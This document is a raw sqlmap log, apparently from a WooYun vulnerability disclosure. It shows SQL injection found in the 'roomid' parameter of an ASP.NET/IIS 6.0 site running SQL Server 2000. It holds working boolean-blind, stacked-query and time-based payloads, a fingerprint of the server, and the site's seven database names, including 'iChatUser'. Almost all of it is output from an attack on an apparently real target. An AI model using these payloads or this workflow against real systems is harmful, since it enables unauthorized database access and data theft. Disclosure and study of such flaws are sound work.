 [14:43:10] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: roomid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: roomid=1351' AND 7316=7316 AND 'GiEK'='GiEK

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: roomid=1351'; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: roomid=1351' WAITFOR DELAY '0:0:5'--
---
[14:43:11] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[14:43:11] [INFO] fetching database names
[14:43:11] [INFO] fetching number of databases
[14:43:11] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[14:43:11] [INFO] retrieved:
[14:43:11] [WARNING] reflective value(s) found and filtering out
[14:43:11] [INFO] heuristics detected web page charset 'GB2312'
7
[14:43:11] [INFO] retrieved: iChatUser
[14:43:20] [INFO] retrieved: mas
[14:43:22] [INFO] heuristics detected web page charset 'ascii'
@er
[14:43:26] [INFO] retrieved: model
[14:43:34] [INFO] retrieved: msdb
[14:43:38] [INFO] retrieved: Northwind
[14:43:47] [INFO] retrieved: pubs
[14:43:51] [INFO] retrieved: tempdb
available databases [7]:
[*] iChatUser
[*] mas@er
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
www.wooyun.org